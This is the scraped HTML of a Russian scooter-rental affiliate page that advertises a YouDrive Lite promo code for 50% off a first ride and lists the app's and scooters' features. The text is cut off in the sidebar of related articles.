xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765"/><feFuncG type="table" tableValues="0 1"/><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1"/><feFuncG type="table" tableValues="0 0.27843137254902"/><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0"/><feFuncG type="table" tableValues="0 0.64705882352941"/><feFuncB type="table" tableValues="0 1"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1"/><feFuncG type="table" tableValues="0 0.94901960784314"/><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745"/><feFuncG type="table" tableValues="0 1"/><feFuncB type="table" tableValues="0.44705882352941 0.4"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1"/><feFuncG type="table" tableValues="0 0.66274509803922"/><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg> <div id="page" class="site"> <a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a> <header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader"> <div class="site-header-inner "> <div class="site-branding"> <div class="site-logotype"><a href="https://arenda-samokatov.ru/"><img src="https://arenda-samokatov.ru/wp-content/uploads/2021/09/m365.png" width="100" height="104" alt="Аренда самокатов"></a></div> <div class="site-branding-container"> <div class="site-title"><a href="https://arenda-samokatov.ru/">Аренда самокатов</a></div> <p class="site-description">Все об аренде — честный обзор</p> </div> </div><!-- .site-branding --> <div class="top-menu"> <div class="menu-nad-poiskom-container"><ul id="top_menu" class="menu"><li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238"><a href="https://arenda-samokatov.ru/contacts/">Контакты</a></li> </ul></div> </div> <div class="mob-hamburger"><span></span></div> <div class="mob-search"> <form role="search" method="get" id="searchform_2926" action="https://arenda-samokatov.ru/" class="search-form"> <label class="screen-reader-text" for="s_2926">Поиск: </label> <input type="text" value="" name="s" id="s_2926" class="search-form__text"> <button type="submit" id="searchsubmit_2926" class="search-form__submit"></button> </form></div> </div><!--.site-header-inner--> </header><!-- #masthead --> <nav id="site-navigation" class="main-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement"> <div class="main-navigation-inner "> <div class="menu-glavnoe-container"><ul id="header_menu" class="menu"><li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-13"><a href="https://arenda-samokatov.ru/">Whoosh</a> <ul class="sub-menu"> <li id="menu-item-769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-769"><a href="https://arenda-samokatov.ru/whoosh-bike/">Электробайки</a></li> <li id="menu-item-422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-422"><a href="https://arenda-samokatov.ru/whoosh-podpiska/">Whoosh Pass подписка</a></li> <li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://arenda-samokatov.ru/whoosh-promokod/">Whoosh промокод</a></li> <li id="menu-item-170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170"><a href="https://arenda-samokatov.ru/faq-populyarnye-voprosy/">FAQ</a></li> <li id="menu-item-387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-387"><a href="https://arenda-samokatov.ru/support/">Служба поддержки</a></li> </ul> </li> <li id="menu-item-316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-316"><a href="https://arenda-samokatov.ru/citymobil/">Ситимобил</a> <ul class="sub-menu"> <li id="menu-item-321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-321"><a href="https://arenda-samokatov.ru/city-drive-carshering/">Каршеринг</a> <ul class="sub-menu"> <li id="menu-item-657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-657"><a href="https://arenda-samokatov.ru/city-drive-carshering/tehpodderzhka/">Техническая поддержка</a></li> </ul> </li> </ul> </li> <li id="menu-item-310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-310"><a href="https://arenda-samokatov.ru/yandex/">Яндекс</a> <ul class="sub-menu"> <li id="menu-item-344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-344"><a href="https://arenda-samokatov.ru/promokod-yandeks-samokat/">Промокод</a></li> <li id="menu-item-311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-311"><a href="https://arenda-samokatov.ru/support-yandex/">Техническая поддержка</a></li> <li id="menu-item-389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-389"><a href="https://arenda-samokatov.ru/yandex-drive-carsharing/">Яндекс Драйв</a></li> </ul> </li> <li id="menu-item-386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-386"><a href="https://arenda-samokatov.ru/urent/">URENT</a> <ul class="sub-menu"> <li id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182"><a href="https://arenda-samokatov.ru/urent-promokod/">URENT Промокод</a></li> <li id="menu-item-232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-232"><a href="https://arenda-samokatov.ru/urent/support/">Техническая поддержка URENT</a></li> <li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231"><a href="https://arenda-samokatov.ru/urent/requirements/">Требования к пользователю Urent</a></li> </ul> </li> <li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-239"><a href="https://arenda-samokatov.ru/lite/">Lite</a> <ul class="sub-menu"> <li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-240 current_page_item menu-item-246"><span class="removed-link">Промокод Lite</span></li> <li id="menu-item-249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249"><a href="https://arenda-samokatov.ru/lite/support/">Техническая поддержка Lite</a></li> </ul> </li> <li id="menu-item-656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-656"><a href="https://arenda-samokatov.ru/mts/">МТС</a></li> <li id="menu-item-385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-385"><a href="/">Другие</a> <ul class="sub-menu"> <li id="menu-item-211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-211"><a href="https://arenda-samokatov.ru/molnia/">Molnia</a></li> <li id="menu-item-214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214"><a href="https://arenda-samokatov.ru/karusel-promokod/">Карусель</a></li> <li id="menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221"><a href="https://arenda-samokatov.ru/samocat-sharing/">Samocat Sharing</a></li> <li id="menu-item-267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267"><a href="https://arenda-samokatov.ru/ecoway/">Ecoway</a></li> </ul> </li> <li id="menu-item-467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-467"><a href="https://arenda-samokatov.ru/category/blog/">Блог</a></li> </ul></div> </div><!--.main-navigation-inner--> </nav><!-- #site-navigation --> <div id="content" class="site-content container"> <div itemscope itemtype="http://schema.org/Article"> <div id="primary" class="content-area"> <main id="main" class="site-main"> <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://arenda-samokatov.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://arenda-samokatov.ru/lite/" itemprop="item"><span itemprop="name">Lite — аренда самокатов Youdrive</span></a><meta itemprop="position" content="1"></span></div> <article id="post-240" class="post-240 page type-page status-publish "> <header class="entry-header"> <h1 class="entry-title" itemprop="headline">Промокоды самокаты Lite</h1> </header><!-- .entry-header --> <div class="entry-meta"><span class="b-share b-share--small"> <span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Farenda-samokatov.ru%2Flite%2Fpromokod%2F"></span> <span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Farenda-samokatov.ru%2Flite%2Fpromokod%2F"></span> <span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%9F%D1%80%D0%BE%D0%BC%D0%BE%D0%BA%D0%BE%D0%B4%D1%8B+%D1%81%D0%B0%D0%BC%D0%BE%D0%BA%D0%B0%D1%82%D1%8B+Lite&url=https%3A%2F%2Farenda-samokatov.ru%2Flite%2Fpromokod%2F"></span> <span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Farenda-samokatov.ru%2Flite%2Fpromokod%2F"></span> <span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%9F%D1%80%D0%BE%D0%BC%D0%BE%D0%BA%D0%BE%D0%B4%D1%8B+%D1%81%D0%B0%D0%BC%D0%BE%D0%BA%D0%B0%D1%82%D1%8B+Lite%20https%3A%2F%2Farenda-samokatov.ru%2Flite%2Fpromokod%2F"></span> <span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%9F%D1%80%D0%BE%D0%BC%D0%BE%D0%BA%D0%BE%D0%B4%D1%8B+%D1%81%D0%B0%D0%BC%D0%BE%D0%BA%D0%B0%D1%82%D1%8B+Lite%20https%3A%2F%2Farenda-samokatov.ru%2Flite%2Fpromokod%2F"></span> <span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Farenda-samokatov.ru%2Flite%2Fpromokod%2F&text=%D0%9F%D1%80%D0%BE%D0%BC%D0%BE%D0%BA%D0%BE%D0%B4%D1%8B+%D1%81%D0%B0%D0%BC%D0%BE%D0%BA%D0%B0%D1%82%D1%8B+Lite"></span> </span></div> <div class="page-separator"></div> <div class="entry-content" itemprop="articleBody"> <div class="fpm_start"></div> <p>Нашли самокат или велосипед бренда Lite? Скачайте приложение YouDrive Lite и используйте промокод на скидку!</p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script> <h2>Скидка 50% на первую поездку</h2> <style id="wpremark-styles-EiRF">.wpremark--EiRF{background-color:#00c257;box-shadow:0px 20px 35px -10px rgba(0,194,87,0.5);padding:30px 20px;margin:20px 0px;border-radius:15px}.wpremark--EiRF .wpremark-icon{color:#ffffff;width:32px;flex:0 0 auto;max-width:100%;max-height:32px;margin-right:16px;align-self:center}.wpremark--EiRF .wpremark-content{color:#ffffff}.wpremark--EiRF .wpremark-content a{color:#ffffff}</style><div class="wpremark wpremark--EiRF"><div class="wpremark-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="32" height="32"><path d="M388 341.65c0-44.64-17.66-84.23-114-110.26V97.58c37.82 4.52 58.51 23.71 67.81 49.88A19.25 19.25 0 10378 134.32c-13-34.41-45.62-64.88-104-69.65V50a18 18 0 00-18-18 18 18 0 00-18 18v15c-67.47 6.82-100.7 48.87-100.7 96.25 0 50.49 27.31 78.79 100.7 99v152c-36.31-6.1-57.07-26.65-67.6-58.93A19.31 19.31 0 00152.07 340h-.23a19.22 19.22 0 00-18.42 24.84c12.16 39.21 42 73.5 104.58 80.07V462a18 18 0 0018 18 18 18 0 0018-18v-16.39c78.38-4.61 114-49.82 114-103.96zm-210.89-183.4c0-33.79 22.31-55.54 60.89-60.57v123.94c-45.79-14.34-60.89-30.75-60.89-63.37zM274 413.8V270c58.15 17.92 74.19 39.81 74.19 75.21 0 35.59-19.77 65.02-74.19 68.59z" fill="currentColor"/></svg></div><div class="wpremark-body"><div class="wpremark-content"><p>0dRrKg</p> </div></div></div> <h2>Техническая информация о приложении и самокатах  YouDrive Lite.</h2> <ul> <li>Быстрая регистрация всего в несколько кликов;</li> <li>Электросамокаты фирмы Segway Ninebot;</li> <li>Скорость до 25 км/ч по ровной дороге;</li> <li>Яркий фонарь для поездок в темное время суток;</li> <li>2 тормоза;</li> <li>Возможность страхование на время поездки прямо через приложение;</li> <li>Быстрая разблокировка самоката при помощи QR-кода;</li> <li>Максимальный заряд на 50 км;</li> <li>Возможность привязать сразу несколько банковских карт;</li> <li>Все зоны парковки электросамокатов доступны на карте в приложении;</li> <li>Возможность групповой поездки с одного аккаунта (до 4 самокатов);</li> <li>Электросамокат не нужно самостоятельно заряжать;</li> <li>Подробная история поездок;</li> <li>Круглосуточная служба поддержки;</li> <li>Возможность приобрести бонусы.</li> </ul> <div class="fpm_end"></div> <!-- toc empty --> </div><!-- .entry-content --> </article><!-- #post-## --> <div class="b-share b-share--post"> <div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div> <span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Farenda-samokatov.ru%2Flite%2Fpromokod%2F"></span> <span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Farenda-samokatov.ru%2Flite%2Fpromokod%2F"></span> <span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%9F%D1%80%D0%BE%D0%BC%D0%BE%D0%BA%D0%BE%D0%B4%D1%8B+%D1%81%D0%B0%D0%BC%D0%BE%D0%BA%D0%B0%D1%82%D1%8B+Lite&url=https%3A%2F%2Farenda-samokatov.ru%2Flite%2Fpromokod%2F"></span> <span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Farenda-samokatov.ru%2Flite%2Fpromokod%2F"></span> <span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%9F%D1%80%D0%BE%D0%BC%D0%BE%D0%BA%D0%BE%D0%B4%D1%8B+%D1%81%D0%B0%D0%BC%D0%BE%D0%BA%D0%B0%D1%82%D1%8B+Lite%20https%3A%2F%2Farenda-samokatov.ru%2Flite%2Fpromokod%2F"></span> <span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%9F%D1%80%D0%BE%D0%BC%D0%BE%D0%BA%D0%BE%D0%B4%D1%8B+%D1%81%D0%B0%D0%BC%D0%BE%D0%BA%D0%B0%D1%82%D1%8B+Lite%20https%3A%2F%2Farenda-samokatov.ru%2Flite%2Fpromokod%2F"></span> <span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Farenda-samokatov.ru%2Flite%2Fpromokod%2F&text=%D0%9F%D1%80%D0%BE%D0%BC%D0%BE%D0%BA%D0%BE%D0%B4%D1%8B+%D1%81%D0%B0%D0%BC%D0%BE%D0%BA%D0%B0%D1%82%D1%8B+Lite"></span> </div> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://arenda-samokatov.ru/lite/promokod/" content="Промокоды самокаты Lite"> <meta itemprop="dateModified" content="2022-02-24"> <meta itemprop="datePublished" content="2021-05-06T20:01:37+03:00"> <meta itemprop="author" content="Менеджер"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="https://arenda-samokatov.ru/wp-content/uploads/2021/09/m365.png" alt="Аренда самокатов"></div><meta itemprop="name" content="Аренда самокатов"><meta itemprop="telephone" content="Аренда самокатов"><meta itemprop="address" content="https://arenda-samokatov.ru"></div><div class="b-related"><div class="b-related__header"><span>Вам также может быть интересно</span></div><div class="b-related__items"> <div id="post-559" class="post-card post-card-related post-559 post type-post status-publish format-standard has-post-thumbnail category-blog"> <div class="post-card__image"><a href="https://arenda-samokatov.ru/xiaomi-mi-electric-scooter-3/"><img width="330" height="140" src="https://arenda-samokatov.ru/wp-content/uploads/2022/02/mi-electric-scooter-3-1-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" srcset="https://arenda-samokatov.ru/wp-content/uploads/2022/02/mi-electric-scooter-3-1-330x140.jpg 330w, https://arenda-samokatov.ru/wp-content/uploads/2022/02/mi-electric-scooter-3-1-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px"/><div class="entry-meta"><span class="entry-category"><span>Блог</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://arenda-samokatov.ru/xiaomi-mi-electric-scooter-3/">Электросамокат Xiaomi Mi Electric Scooter 3</a></div></header><div class="post-card__content">Высота руля из-за особенностей конструкции Mi Electric Scooter 3 не регулируется. Кроме того, электросамокат</div> </div> <div id="post-578" class="post-card post-card-related post-578 post type-post status-publish format-standard has-post-thumbnail category-blog"> <div class="post-card__image"><a href="https://arenda-samokatov.ru/segway-ninebot-e45-review/"><img width="330" height="140" src="https://arenda-samokatov.ru/wp-content/uploads/2022/02/e45-7-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" srcset="https://arenda-samokatov.ru/wp-content/uploads/2022/02/e45-7-330x140.jpg 330w, https://arenda-samokatov.ru/wp-content/uploads/2022/02/e45-7-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px"/><div class="entry-meta"><span class="entry-category"><span>Блог</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://arenda-samokatov.ru/segway-ninebot-e45-review/">Обзор Segway Ninebot E45</a></div></header><div class="post-card__content">Segway Ninebot E45 — одна из тех моделей, которую так ждали поклонники электроскутеров. Почему</div> </div> <div id="post-771" class="post-card post-card-related post-771 post type-post status-publish format-standard has-post-thumbnail category-blog"> <div class="post-card__image"><a href="https://arenda-samokatov.ru/mi-electric-scooter-3-podrobnyj-obzor/"><img width="330" height="140" src="https://arenda-samokatov.ru/wp-content/uploads/2023/04/mi-electric-scooter-3-2-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" srcset="https://arenda-samokatov.ru/wp-content/uploads/2023/04/mi-electric-scooter-3-2-330x140.png 330w, https://arenda-samokatov.ru/wp-content/uploads/2023/04/mi-electric-scooter-3-2-770x330.png 770w" sizes="(max-width: 330px) 100vw, 330px"/><div class="entry-meta"><span class="entry-category"><span>Блог</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://arenda-samokatov.ru/mi-electric-scooter-3-podrobnyj-obzor/">Mi Electric Scooter 3: подробный обзор</a></div></header><div class="post-card__content">Современные города требуют современных решений проблемы транспортировки. Безусловно, электросамокаты уже стали одним из самых</div> </div> <div id="post-788" class="post-card post-card-related post-788 post type-post status-publish format-standard has-post-thumbnail category-blog"> <div class="post-card__image"><a href="https://arenda-samokatov.ru/mi-electric-scooter-pro-2-universalnyj-elektrosamokat-dlya-gorodskoj-zhizni-obzor/"><img width="330" height="140" src="https://arenda-samokatov.ru/wp-content/uploads/2023/04/mi-electric-scooter-pro-2-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" srcset="https://arenda-samokatov.ru/wp-content/uploads/2023/04/mi-electric-scooter-pro-2-330x140.jpg 330w, https://arenda-samokatov.ru/wp-content/uploads/2023/04/mi-electric-scooter-pro-2-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px"/><div class="entry-meta"><span class="entry-category"><span>Блог</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://arenda-samokatov.ru/mi-electric-scooter-pro-2-universalnyj-elektrosamokat-dlya-gorodskoj-zhizni-obzor/">Mi Electric Scooter Pro 2: универсальный электросамокат для городской жизни — обзор</a></div></header><div class="post-card__content">Если вы ищете удобный и экологически чистый способ передвижения по городу, но не хотите</div> </div> <div id="post-803" class="post-card post-card-related post-803 post type-post status-publish format-standard has-post-thumbnail category-blog"> <div class="post-card__image"><a href="https://arenda-samokatov.ru/elektrosamokat-xiaomi-electric-scooter-4-pro/"><img width="330" height="140" src="https://arenda-samokatov.ru/wp-content/uploads/2023/04/xiaomi-electric-scooter-4-pro-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" srcset="https://arenda-samokatov.ru/wp-content/uploads/2023/04/xiaomi-electric-scooter-4-pro-330x140.jpg 330w, https://arenda-samokatov.ru/wp-content/uploads/2023/04/xiaomi-electric-scooter-4-pro-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px"/><div class="entry-meta"><span class="entry-category"><span>Блог</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://arenda-samokatov.ru/elektrosamokat-xiaomi-electric-scooter-4-pro/">Электросамокат Xiaomi Electric Scooter 4 Pro: быстро, удобно и стильно</a></div></header><div class="post-card__content">Сегодня на рынке все большую популярность набирают электросамокаты. Эти устройства позволяют передвигаться по городу</div> </div> <div id="post-613" class="post-card post-card-related post-613 post type-post status-publish format-standard has-post-thumbnail category-blog"> <div class="post-card__image"><a href="https://arenda-samokatov.ru/mi-electric-scooter-pro-2-review/"><img width="330" height="140" src="https://arenda-samokatov.ru/wp-content/uploads/2022/02/mi-electric-scooter-pro-2-0-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" srcset="https://arenda-samokatov.ru/wp-content/uploads/2022/02/mi-electric-scooter-pro-2-0-330x140.jpg 330w, https://arenda-samokatov.ru/wp-content/uploads/2022/02/mi-electric-scooter-pro-2-0-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px"/><div class="entry-meta"><span class="entry-category"><span>Блог</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://arenda-samokatov.ru/mi-electric-scooter-pro-2-review/">Mi Electric Scooter Pro 2 — обзор</a></div></header><div class="post-card__content">Mi Electric Scooter Pro 2 — электрический скутер от компании Xiaomi, который пришел на</div> </div></div></div> </main><!-- #main --> </div><!-- #primary --> </div><!-- micro --> <aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"> <div id="wpshop_widget_articles-2" class="widget widget_wpshop_widget_articles"><div class="widget-header">Статьи</div><div class="widget-articles"> <div class="widget-article widget-article--normal"> <div class="widget-article__image"> <a href="https://arenda-samokatov.ru/elektrosamokat-xiaomi-scooter-1s/"> <img width="330" height="140" src="https://arenda-samokatov.ru/wp-content/uploads/2022/01/1s-xiaomi-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" srcset="https://arenda-samokatov.ru/wp-content/uploads/2022/01/1s-xiaomi-330x140.jpg 330w, https://arenda-samokatov.ru/wp-content/uploads/2022/01/1s-xiaomi-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px"/> </a> </div> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://arenda-samokatov.ru/elektrosamokat-xiaomi-scooter-1s/">Электросамокат Xiaomi Scooter 1s</a></div> <div class="widget-article__description"> Электросамокаты Xiaomi наиболее востребованы среди российских покупателей. Перед приобретением всегда необходимо более подробно ознакомиться </div> </div> </div> <div class="widget-article widget-article--normal"> <div class="widget-article__image"> <a href="https://arenda-samokatov.ru/prokat-samokatov-v-moskve/"> <img width="330" height="140" src="https://arenda-samokatov.ru/wp-content/uploads/2022/05/samokaty-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" srcset="https://arenda-samokatov.ru/wp-content/uploads/2022/05/samokaty-330x140.png 330w, https://arenda-samokatov.ru/wp-content/uploads/2022/05/samokaty-770x330.png 770w" sizes="(max-width: 330px) 100vw, 330px"/> </a> </div> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://arenda-samokatov.ru/prokat-samokatov-v-moskve/">Прокат самокатов в Москве</a></div> <div class="widget-article__description"> Проект arenda-samokatov.ru собрал сервисы и приложения с помощью которых вы можете арендовать самокаты в </div> </div> </div> <div class="widget-article widget-article--normal"> <div class="widget-article__image"> <a href="https://arenda-samokatov.ru/xiaomi-m365-i-m365-pro/"> <img width="330" height="140" src="https://arenda-samokatov.ru/wp-content/uploads/2021/12/m365pro-vs-m365-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" srcset="https://arenda-samokatov.ru/wp-content/uploads/2021/12/m365pro-vs-m365-330x140.jpg 330w, https://arenda-samokatov.ru/wp-content/uploads/2021/12/m365pro-vs-m365-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px"/> </a> </div> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://arenda-samokatov.ru/xiaomi-m365-i-m365-pro/">Электросамокаты Xiaomi M365 и M365 Pro: обзор и сравнение</a></div> <div class="widget-article__description"> M365 Pro — улучшенная версия Xiaomi m365 с множеством обновлений. Модели отличаются далеко не </div> </div> </div> <div class="widget-article widget-article--normal"> <div class="widget-article__image"> <a href="https://arenda-samokatov.ru/xiaomi-mi-m365/"> <img width="330" height="140" src="https://arenda-samokatov.ru/wp-content/uploads/2022/04/xiaomi-mi-m365-white-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" srcset="https://arenda-samokatov.ru/wp-content/uploads/2022/04/xiaomi-mi-m365-white-330x140.jpg 330w, https://arenda-samokatov.ru/wp-content/uploads/2022/04/xiaomi-mi-m365-white-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px"/> </a> </div> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://arenda-samokatov.ru/xiaomi-mi-m365/">Электросамокат Xiaomi Mi M365</a></div> <div class="widget-article__description"> Xiaomi Mi M365 — один из самых популярных и продаваемых электросамокатов от китайской компании </div> </div> </div> <div class="widget-article widget-article--normal"> <div class="widget-article__image"> <a 